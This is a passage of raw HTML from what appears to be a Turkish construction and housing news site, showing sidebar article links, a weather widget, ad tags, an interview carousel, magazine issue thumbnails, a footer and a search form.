          İç mimari tasarımlarda 2024’ün trendi: Doğal ve ferah mekânlar        </a>
      </h6>
    </div>
  </div>
    <div class="media bg-white shadow-sm mb-2">
    <a href="https://www.konutveyapi.com/dekorasyon/50-yillik-tecrube-ilkeli-ve-guvenilir-ticaret-h3656.html" title="50 Yıllık tecrübe ilkeli ve güvenilir ticaret">
      <img alt="50 Yıllık tecrübe ilkeli ve güvenilir ticaret" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2024/07/_3b56e.jpg">
    </a>
    <div class="media-body align-self-center p-2">
      <h6>
        <a href="https://www.konutveyapi.com/dekorasyon/50-yillik-tecrube-ilkeli-ve-guvenilir-ticaret-h3656.html" title="50 Yıllık tecrübe ilkeli ve güvenilir ticaret">
          50 Yıllık tecrübe ilkeli ve güvenilir ticaret        </a>
      </h6>
    </div>
  </div>
    <div class="media bg-white shadow-sm mb-2">
    <a href="https://www.konutveyapi.com/dekorasyon/akilli-ev-sistemleri-ile-yasam-kalitesinde-devrim-h3650.html" title="“Akıllı Ev Sistemleri” ile  yaşam kalitesinde devrim">
      <img alt="“Akıllı Ev Sistemleri” ile  yaşam kalitesinde devrim" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2024/07/akilli-ev-sistemleri-ile-yasam-kalitesinde-devrim_c60ac.jpg">
    </a>
    <div class="media-body align-self-center p-2">
      <h6>
        <a href="https://www.konutveyapi.com/dekorasyon/akilli-ev-sistemleri-ile-yasam-kalitesinde-devrim-h3650.html" title="“Akıllı Ev Sistemleri” ile  yaşam kalitesinde devrim">
          “Akıllı Ev Sistemleri” ile  yaşam kalitesinde devrim        </a>
      </h6>
    </div>
  </div>
    <div class="media bg-white shadow-sm">
    <a href="https://www.konutveyapi.com/dekorasyon/yazin-keyfi-yuzme-havuzlari-h3648.html" title="Yazın keyfi yüzme havuzları">
      <img alt="Yazın keyfi yüzme havuzları" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2024/07/yazin-keyfi-yuzme-havuzlari_564a4.jpg">
    </a>
    <div class="media-body align-self-center p-2">
      <h6>
        <a href="https://www.konutveyapi.com/dekorasyon/yazin-keyfi-yuzme-havuzlari-h3648.html" title="Yazın keyfi yüzme havuzları">
          Yazın keyfi yüzme havuzları        </a>
      </h6>
    </div>
  </div>
  </div>
<div class="my-2 text-center " data-name="tb_block" data-field="201"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;overflow: hidden;"></iframe></div><!-- HAVA DURUMU -->
<div id="weather-widget" class="mb-3">
  <div class="card shadow-sm bg-info">
    <div class="card-body">
      <div class="row">
        <div class="col-6 weather-degree text-light" data-name="weather-degree">
          <i class="wi wi-day-cloudy text-warning"></i> 13°        </div>
        <div class="col-6 weather-city pt-3">
          <div class="form-group text-center">
            <select data-name="weather-select" class="mb-1">
                              <option value="TUXX0061" >Adana</option>
                              <option value="9267066" >Adıyaman</option>
                              <option value="TUXX0046" >Afyon</option>
                              <option value="771" >Ağrı</option>
                              <option value="901" >Aksaray</option>
                              <option value="1412" >Amasya</option>
                              <option value="TUXX0002" >Ankara</option>
                              <option value="TUXX0004" >Antalya</option>
                              <option value="1885" >Ardahan</option>
                              <option value="9264197" >Artvin</option>
                              <option value="TUXX0051" >Aydın</option>
                              <option value="TUXX0041" >Balıkesir</option>
                              <option value="3037" >Bartın</option>
                              <option value="9261679" >Batman</option>
                              <option value="3200" >Bayburt</option>
                              <option value="3946" >Bilecik</option>
                              <option value="9260548" >Bingöl</option>
                              <option value="4045" >Bitlis</option>
                              <option value="TUXX0032" >Bolu</option>
                              <option value="5249" >Burdur</option>
                              <option value="TUXX0039" selected>Bursa</option>
                              <option value="TUXX0037" >Çanakkale</option>
                              <option value="9258078" >Çankırı</option>
                              <option value="TUXX0033" >Çorum</option>
                              <option value="8899" >Denizli</option>
                              <option value="TUXX0010" >Diyarbakır</option>
                              <option value="9252670" >Düzce</option>
                              <option value="TUXX0030" >Edirne</option>
                              <option value="TUXX0049" >Elazığ</option>
                              <option value="TUXX0035" >Erzincan</option>
                              <option value="TUXX0013" >Erzurum</option>
                              <option value="TUXX0040" >Eskişehir</option>
                              <option value="TUXX0055" >Gaziantep</option>
                              <option value="12125" >Giresun</option>
                              <option value="9248871" >Gümüşhane</option>
                              <option value="9255950" >Hakkari</option>
                              <option value="1694" >Hatay</option>
                              <option value="9245907" >Iğdır</option>
                              <option value="TUXX0052" >Isparta</option>
                              <option value="TUXX0014" >İstanbul</option>
                              <option value="TUXX0015" >İzmir</option>
                              <option value="15888" >K. Maraş</option>
                              <option value="9243604" >Karabük</option>
                              <option value="16174" >Karaman</option>
                              <option value="743952" >Kars</option>
                              <option value="16274" >Kastamonu</option>
                              <option value="16345" >Kayseri</option>
                              <option value="TUXX0019" >Kırıkkale</option>
                              <option value="16847" >Kırklareli</option>
                              <option value="TUXX0042" >Kırşehir</option>
                              <option value="16700" >Kilis</option>
                              <option value="TUXX0017" >Kocaeli</option>
                              <option value="TUXX0053" >Konya</option>
                              <option value="17542" >Kütahya</option>
                              <option value="19917" >Malatya</option>
                              <option value="20103" >Manisa</option>
                              <option value="20271" >Mardin</option>
                              <option value="14693" >Mersin</option>
                              <option value="TUXX0057" >Muğla</option>
                              <option value="TUXX0062" >Muş</option>
                              <option value="TUXX0065" >Nevşehir</option>
                              <option value="23341" >Niğde</option>
                              <option value="24553" >Ordu</option>
                              <option value="24703" >Osmaniye</option>
                              <option value="27911" >Rize</option>
                              <option value="TUXX0022" >Sakarya</option>
                              <option value="TUXX0023" >Samsun</option>
                              <option value="TUXX0050" >Siirt</option>
                              <option value="30965" >Sinop</option>
                              <option value="TUXX0034" >Sivas</option>
                              <option value="34552" >Şanlıurfa</option>
                              <option value="10034630" >Şırnak</option>
                              <option value="TUXX0031" >Tekirdağ</option>
                              <option value="33558" >Tokat</option>
                              <option value="TUXX0029" >Trabzon</option>
                              <option value="9226242" >Tunceli</option>
                              <option value="TUXX0045" >Uşak</option>
                              <option value="TUXX0043" >Van</option>
                              <option value="9250659" >Yalova</option>
                              <option value="37318" >Yozgat</option>
                              <option value="TUXX0028" >Zonguldak</option>
                              <option value="10208812" >Kıbrıs</option>
                              <option value="10700" >Famagusta</option>
                              <option value="23317" >Girne</option>
                              <option value="7261129" >Güzelyurt</option>
                              <option value="23317" >Lefkoşa</option>
                          </select>
          </div>
        </div>
        <div class="col-12">
          <div class="btn btn-outline-light btn-block text-uppercase text-center font-weight-light disabled" data-name="weather-desc">az bulutlu</div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="my-2 text-center " data-name="tb_block" data-field="202"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 -->
<ins data-revive-zoneid="1051" data-revive-target="_blank" data-revive-id="151c05579c4d56df8d7f683df1310497"></ins>
<script async src="//adsturk.com/osmangazi/www/delivery/asyncjs.php"></script>
</div><!-- RÖPORTAJLAR -->
<div id="reportage" class="mb-3">
  <div class="card shadow-sm position-relative">
    <div class="card-header bg-white">
      <span class="first-word widget-title text-info text-uppercase">Röportaj & Söyleşi</span>
      <a class="btn btn-default btn-sm float-right text-uppercase" href="https://www.konutveyapi.com/roportajlar.html" title="Röportajlar">
        Tümü      </a>
    </div>
    <div class="card-body">
      <div class="swiper-container w-100">
        <div class="swiper-wrapper">
                    <div class="swiper-slide text-center">
            <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/cengizhan-yapi-sektorunun-oncusu_002d9.jpg" alt="Cengizhan Cengiz">
            <h5>
              <a href="https://www.konutveyapi.com/cengizhan-yapi-sektorunun-oncusu-roportaj,22.html" title="Cengizhan Yapı, sektörünün öncüsü" class="text-info text-uppercase">
                Cengizhan Cengiz              </a>
            </h5>
            <h6 class="lead mb-5">
              <a href="https://www.konutveyapi.com/cengizhan-yapi-sektorunun-oncusu-roportaj,22.html" title="Cengizhan Yapı, sektörünün öncüsü" class="text-secondary">
                Cengizhan Yapı, sektörünün öncüsü              </a>
            </h6>
          </div>
                    <div class="swiper-slide text-center">
            <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/1_30.jpg" alt="Ali Berker Akıncı">
            <h5>
              <a href="https://www.konutveyapi.com/anahtar-teslim-projelerin-guvenilir-adresi--aura-grup-mimarlik-roportaj,21.html" title="Anahtar teslim projelerin güvenilir adresi : Aura Grup Mimarlık" class="text-info text-uppercase">
                Ali Berker Akıncı              </a>
            </h5>
            <h6 class="lead mb-5">
              <a href="https://www.konutveyapi.com/anahtar-teslim-projelerin-guvenilir-adresi--aura-grup-mimarlik-roportaj,21.html" title="Anahtar teslim projelerin güvenilir adresi : Aura Grup Mimarlık" class="text-secondary">
                Anahtar teslim projelerin güvenilir adresi : Aura Grup Mimarlık              </a>
            </h6>
          </div>
                    <div class="swiper-slide text-center">
            <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/mekanik-tesisatin-oncusu-biytas-as_1a9e6.jpg" alt="Mekanik tesisatın öncüsü : BİYTAŞ A.Ş.">
            <h5>
              <a href="https://www.konutveyapi.com/suat-gulcimen-roportaj,20.html" title="Suat Gülçimen" class="text-info text-uppercase">
                Mekanik tesisatın öncüsü : BİYTAŞ A.Ş.              </a>
            </h5>
            <h6 class="lead mb-5">
              <a href="https://www.konutveyapi.com/suat-gulcimen-roportaj,20.html" title="Suat Gülçimen" class="text-secondary">
                Suat Gülçimen              </a>
            </h6>
          </div>
                    <div class="swiper-slide text-center">
            <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/dinamik-caga-ayak-uyduran-ve-yenilikci-konutlar-uretiyor-dem-insaat_b3ec3.jpg" alt="Mehmet Demirci">
            <h5>
              <a href="https://www.konutveyapi.com/dinamik-caga-ayak-uyduran-ve-yenilikci-konutlar-uretiyor-dem-insaat-roportaj,19.html" title="Dinamik, çağa ayak uyduran ve yenilikçi konutlar üretiyor: DEM İnşaat" class="text-info text-uppercase">
                Mehmet Demirci              </a>
            </h5>
            <h6 class="lead mb-5">
              <a href="https://www.konutveyapi.com/dinamik-caga-ayak-uyduran-ve-yenilikci-konutlar-uretiyor-dem-insaat-roportaj,19.html" title="Dinamik, çağa ayak uyduran ve yenilikçi konutlar üretiyor: DEM İnşaat" class="text-secondary">
                Dinamik, çağa ayak uyduran ve yenilikçi konutlar üretiyor: DEM İnşaat              </a>
            </h6>
          </div>
                    <div class="swiper-slide text-center">
            <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/uat-grup-gelecege-guvenle-yuruyor_645f2.jpg" alt="Utku AKÇAY">
            <h5>
              <a href="https://www.konutveyapi.com/uat-grup-gelecege-‘guvenle-yuruyor-roportaj,18.html" title="UAT Grup geleceğe ‘güven’le yürüyor" class="text-info text-uppercase">
                Utku AKÇAY              </a>
            </h5>
            <h6 class="lead mb-5">
              <a href="https://www.konutveyapi.com/uat-grup-gelecege-‘guvenle-yuruyor-roportaj,18.html" title="UAT Grup geleceğe ‘güven’le yürüyor" class="text-secondary">
                UAT Grup geleceğe ‘güven’le yürüyor              </a>
            </h6>
          </div>
                    <div class="swiper-slide text-center">
            <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/merze-mobilya_e9b51.jpg" alt="VEDAT MESCİOĞLU">
            <h5>
              <a href="https://www.konutveyapi.com/merze-mobilya-dunya-markasi-olma-yolunda-roportaj,14.html" title="Merze Mobilya dünya markası olma yolunda" class="text-info text-uppercase">
                VEDAT MESCİOĞLU              </a>
            </h5>
            <h6 class="lead mb-5">
              <a href="https://www.konutveyapi.com/merze-mobilya-dunya-markasi-olma-yolunda-roportaj,14.html" title="Merze Mobilya dünya markası olma yolunda" class="text-secondary">
                Merze Mobilya dünya markası olma yolunda              </a>
            </h6>
          </div>
                  </div>
        <div class="swiper-back btn btn-white" tabindex="0" role="button" aria-label="Önceki">
          <i class="fas fa-chevron-left"></i>
        </div>
        <div class="swiper-next btn btn-white" tabindex="0" role="button" aria-label="Sonraki">
          <i class="fas fa-chevron-right"></i>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="my-2 text-center " data-name="tb_block" data-field="206"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 -->
<ins data-revive-zoneid="422" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</div><!-- DERGİLER -->
<div id="magazine" class="mb-3">
  <div class="card shadow-sm position-relative">
    <div class="card-header bg-white">
      <span class="first-word widget-title text-info text-uppercase">Yeni Sayımız</span>
    </div>
    <div class="card-body">
      <div class="swiper-container w-100">
        <div class="swiper-wrapper text-center">
                    <div class="swiper-slide">
            <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_157_.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - OCAK 2026">
              <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_157_.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - OCAK 2026" class="img-fluid border mb-1 lazyload">
            </a>
            <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_157_.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - OCAK 2026">
              KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - OCAK 2026            </a>
            <p><small class="text-muted text-uppercase"> 2026</small></p>
          </div>
                    <div class="swiper-slide">
            <a href="https://www.konutveyapi.com/images/sayfalar/KONUT_VE_YAPI_-_ARALIK_2025_page-0001_3.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - ARALIK 2025">
              <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KONUT_VE_YAPI_-_ARALIK_2025_page-0001_3.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - ARALIK 2025" class="img-fluid border mb-1 lazyload">
            </a>
            <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KONUT_VE_YAPI_-_ARALIK_2025_page-0001_3.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - ARALIK 2025">
              KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - ARALIK 2025            </a>
            <p><small class="text-muted text-uppercase"> 2026</small></p>
          </div>
                    <div class="swiper-slide">
            <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_1.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025">
              <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_154_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025" class="img-fluid border mb-1 lazyload">
            </a>
            <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_1.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025">
              KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025            </a>
            <p><small class="text-muted text-uppercase">Kasım 2025</small></p>
          </div>
                    <div class="swiper-slide">
            <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025">
              <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_154_.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025" class="img-fluid border mb-1 lazyload">
            </a>
            <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025">
              KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025            </a>
            <p><small class="text-muted text-uppercase">Ekim 2025</small></p>
          </div>
                    <div class="swiper-slide">
            <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_153_1_1.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025">
              <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_153_1_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025" class="img-fluid border mb-1 lazyload">
            </a>
            <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_153_1_1.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025">
              KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025            </a>
            <p><small class="text-muted text-uppercase"> 2025</small></p>
          </div>
                    <div class="swiper-slide">
            <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_152_1.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025">
              <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_152_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025" class="img-fluid border mb-1 lazyload">
            </a>
            <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_152_1.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025">
              KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025            </a>
            <p><small class="text-muted text-uppercase"> 2025</small></p>
          </div>
                  </div>
        <div class="swiper-pagination w-100 position-static"></div>
      </div>
    </div>
  </div>
</div>
<div class="my-2 text-center " data-name="tb_block" data-field="208"><a href="https://www.konutveyapi.com/banner.php?id=62" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/KYvam_300x_250_2.jpeg&w=300&h=250&q=80" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner62" class="img-responsive"/></a></div><div class="my-2 text-center " data-name="tb_block" data-field="210"><a href="https://www.konutveyapi.com/banner.php?id=89" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/images/banner/320X250_px_banner.gif" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner89" class="img-responsive"/></a></div>                </div>
                <!-- Sidebar bitti -->
            </div>
        </div>
            </main>
    <a id="back-to-top" class="btn btn-lg btn-light border rounded-circle" href="#" title="Yukarı Git"><i
            class="fa fa-chevron-up"></i></a>
    <div id="footer" class="py-5 bg-primary">
    <div class="container">
        <div class="row">
            <div class="col-4 text-white">
                <div class="mb-3">
                    <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png"
                        data-src="https://www.konutveyapi.com/images/banner/KonutYapY_Logo_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI"
                        class="img-fluid lazyload">
                </div>
                                <div>Copyright © konutveyapi.com</div>
                                <div class="title-line my-3 bg-warning w-25"></div>
            </div>
            <div class="col-4">
                <h5 class="first-word text-white text-uppercase">Haber Kategorileri</h5>
                <div class="title-line mt-2 mb-3 bg-warning w-25"></div>
                <div class="row mb-3">
                    <div class="col-6 text-white">
                        <ul class="text-uppercase list-unstyled p-0">
                                                        <li><a class="text-white" href="https://www.konutveyapi.com/gundem" title="GÜNDEM">GÜNDEM</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/konut-projeleri" title="KONUT PROJELERİ">KONUT PROJELERİ</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/ticari-projeler" title="TİCARİ PROJELER">TİCARİ PROJELER</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/kentsel-donusum" title="KENTSEL DÖNÜŞÜM">KENTSEL DÖNÜŞÜM</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/yapi-malzemeleri" title="YAPI MALZEMELERİ">YAPI MALZEMELERİ</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/dekorasyon" title="DEKORASYON">DEKORASYON</a></li>
                                                    </ul>
                    </div>
                    <div class="col-6">
                        <ul class="text-uppercase list-unstyled p-0">
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/arsa-arazi" title="ARSA-ARAZİ">ARSA-ARAZİ</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/dunya" title="DÜNYA">DÜNYA</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/diger" title="DİĞER">DİĞER</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/roportaj" title="RÖPORTAJ">RÖPORTAJ</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/insaat" title="İNŞAAT">İNŞAAT</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/konut-ve-yapi" title="KONUT VE YAPI">KONUT VE YAPI</a></li>
                                                    </ul>
                    </div>
                    <div class="col-6">
                        <ul class="text-uppercase list-unstyled p-0">
                                                                                </ul>
                    </div>
                </div>
            </div>
            <div class="col-2">
                <h5 class="font-weight-bold text-white text-uppercase">Sayfalar</h5>
                <div class="title-line mt-2 mb-3 bg-warning w-25"></div>
                <ul class="text-uppercase list-unstyled p-0">
                    <li><a class="text-white" href="https://www.konutveyapi.com/kunye.html" title="Künye">Künye</a></li>
                                        <li><a class="text-white" href="https://www.konutveyapi.com/iletisim.html" title="İletişim">İletişim</a></li>
                    <li><a class="text-white" href="https://www.konutveyapi.com/rss/" title="RSS">RSS</a></li>
                    <li><a class="text-white" href="https://www.konutveyapi.com/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a>
                    </li>
                </ul>
            </div>
            <div class="col-2">
                <h5 class="first-word text-white text-uppercase">Bizi Takip Edin</h5>
                <div class="title-line mt-2 mb-3 bg-warning w-25"></div>
                                <a class="btn btn-light btn-sm" href="https://www.facebook.com/konutveyapi"
                    target="_blank" title="Facebook"><i class="fab fa-facebook-f text-primary"></i> </a>
                                                <a class="btn btn-light btn-sm" href="https://twitter.com/KonutG" target="_blank" title="Twitter"><i
                        class="fab fa-twitter text-info"></i> </a>
                                                <a class="btn btn-light btn-sm" href="https://www.instagram.com/konutveyapigazetesi/" target="_blank" title="Instagram"><i
                        class="fab fa-instagram text-primary"></i> </a>
                                                <a class="btn btn-light btn-sm" href="https://www.linkedin.com/in/konut-ve-yap%C4%B1-gazetesi" target="_blank" title="LinkedIn"><i
                        class="fab fa-linkedin-in text-primary"></i> </a>
                                                <a class="btn btn-light btn-sm px-1" href="https://www.youtube.com/channel/UCAiTv5yAyRkDcdmIfKtf_cg" target="_blank" title="Youtube"><i
                        class="fab fa-youtube text-danger"></i> </a>
                                                            </div>
        </div>
            </div>
</div>
<div id="footer-copyright" class="bg-dark py-3">
  <div class="container text-white">
    <div class="row">
      <div class="col-auto">
        Copyright &copy;
        2026        <br/>Her hakkı saklıdır. <a href="https://www.tebilisim.com" title="haber yazılımı, haber scripti, haber sistemi" target="_blank" class="text-white">Yazılım ve Haber Teması: TE Bilişim</a>      </div>
      <div class="col text-right">
        <a class="text-white pl-2 ml-2" href="https://www.konutveyapi.com/kunye.html" title="Künye">Künye</a>
        <a class="text-white pl-2 ml-2 border-left" href="https://www.konutveyapi.com/iletisim.html" title="İletişim">İletişim</a>
                <a class="text-white pl-2 ml-2 border-left" target="_blank" href="https://www.konutveyapi.com/rss/" title="RSS">RSS</a>
        <a class="text-white pl-2 ml-2 border-left" href="https://www.konutveyapi.com/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a>
      </div>
    </div>
  </div>
</div>
    <div id="search" class="position-fixed w-100 h-100">
  <div class="close">Kapat</div>
  <form action="https://www.konutveyapi.com/" method="get" class="p-3 position-absolute">
    <h3 class="text-light pb-2">Sitede Ara</h3>
    <div class="form-row">
      <div class="col-10">
        <input type="hidden" name="m" value="arama">
        <input name="q" type="search" class="form-control form-control-lg" placeholder="Sitede aramak için bir kelime yazın ve Enter'a basın." required>
        <input type="hidden" name="auth" value="92c82d33fb16d1978f7a1ab79811ffda9cc9fd00" />
      </div>
      <div class="col-2"><button type="submit" class="btn btn-primary btn-block btn-lg text-uppercase">Ara</button></div>
    </div>
        <div class="text-center my-3">
              <a href="https://www.konutveyapi.com/haberleri/Mustafa+D%C3%BCndar" title="Mustafa Dündar" class="btn btn-outline-secondary btn-sm mb-2">#Mustafa Dündar</a>
              <a href="https://www.konutveyapi.com/haberleri/Nil%C3%BCfer" title="Nilüfer" class="btn btn-outline-secondary btn-sm mb-2">#Nilüfer</a>
              <a href="https://www.konutveyapi.com/haberleri/Bursa" title="Bursa" class="btn btn-outline-secondary btn-sm mb-2">#Bursa</a>
              <a href="https://www.konutveyapi.com/haberleri/Osmangazi" title="Osmangazi" class="btn btn-outline-secondary btn-sm mb-2">#Osmangazi</a>
              <a href="https://www.konutveyapi.com/haberleri/Necati+%C5%9Eahin" title="Necati Şahin" class="btn btn-outline-secondary btn-sm mb-2">#Necati Şahin</a>
              <a href="https://www.konutveyapi.com/haberleri/Onan%C4%B0n%C5%9Faat" title="Onanİnşaat" class="btn btn-outline-secondary btn-sm mb-2">#Onanİnşaat</a>
              <a href="https://www.konutveyapi.com/haberleri/Harc+Community" title="Harc Community" class="btn btn-outline-secondary btn-sm mb-2">#Harc Community</a>
              <a href="https://www.konutveyapi.com/haberleri/Cenk+Bavl%C4%B1" title="Cenk Bavlı" class="btn btn-outline-secondary btn-sm mb-2">#Cenk Bavlı</a>
              <a href="https://www.konutveyapi.com/haberleri/Lara+Deluxe" title="Lara Deluxe" class="btn btn-outline-secondary btn-sm mb-2">#Lara Deluxe</a>
              <a href="https://www.konutveyapi.com/haberleri/t%C3%BCgem" title="tügem" class="btn btn-outline-secondary btn-sm mb-2">#tügem</a>
              <a href="https://www.konutveyapi.com/haberleri/Bilim+Sanayi+ve+Teknoloji+%C4%B0l+M%C3%BCd%C3%BCr%C3%BC+Latif+Deniz" title="Bilim Sanayi ve Teknoloji İl Müdürü Latif Deniz" class="btn btn-outline-secondary btn-sm mb-2">#Bilim Sanayi ve Teknoloji İl Müdürü Latif Deniz</a>
              <a href="https://www.konutveyapi.com/haberleri/gayrimenkul" title="gayrimenkul" class="btn btn-outline-secondary btn-sm mb-2">#gayrimenkul</a>
              <a href="https://www.konutveyapi.com/haberleri/Recep+Beygirci" title="Recep Beygirci" class="btn btn-outline-secondary btn-sm mb-2">#Recep Beygirci</a>
              <a href="https://www.konutveyapi.com/haberleri/BURT%C4%B0MDER" title="BURTİMDER" class="btn btn-outline-secondary btn-sm mb-2">#BURTİMDER</a>
              <a href="https://www.konutveyapi.com/haberleri/Sevart%C4%B0n%C5%9Faat" title="Sevartİnşaat" class="btn btn-outline-secondary btn-sm mb-2">#Sevartİnşaat</a>
              <a href="https://www.konutveyapi.com/haberleri/Metal%C4%B0skele" title="Metalİskele" class="btn btn-outline-secondary btn-sm mb-2">#Metalİskele</a>
              <a href="https://www.konutveyapi.com/haberleri/GayrimenkulDe%C4%9FerlemeUzmanl%C4%B1%C4%9F%C4%B1" title="GayrimenkulDeğerlemeUzmanlığı" class="btn btn-outline-secondary btn-sm mb-2">#GayrimenkulDeğerlemeUzmanlığı</a>
              <a href="https://www.konutveyapi.com/haberleri/Plonte+Mutfak" title="Plonte Mutfak" class="btn btn-outline-secondary btn-sm mb-2">#Plonte Mutfak</a>
              <a href="https://www.konutveyapi.com/haberleri/Yami+%C4%B0n%C5%9Faat" title="Yami İnşaat" class="btn btn-outline-secondary btn-sm mb-2">#Yami İnşaat</a>
              <a href="https://www.konutveyapi.com/haberleri/TEDB" title="TEDB" class="btn btn-outline-secondary btn-sm mb-2">#TEDB</a>
          </div>
      </form>
</div>
    


<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.konutveyapi.com\/",
    "contactPoint": {
